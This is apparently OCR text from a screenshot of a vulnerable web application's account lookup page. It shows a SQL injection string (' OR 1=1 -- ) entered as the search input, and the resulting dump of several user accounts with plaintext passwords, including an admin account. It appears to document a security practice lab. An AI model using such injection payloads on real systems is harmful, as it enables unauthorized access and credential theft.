 Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' OR 1=1 -- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk